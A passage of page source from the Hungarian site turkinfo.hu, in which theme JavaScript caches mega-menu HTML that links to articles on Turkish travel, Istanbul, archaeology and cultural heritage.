title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; 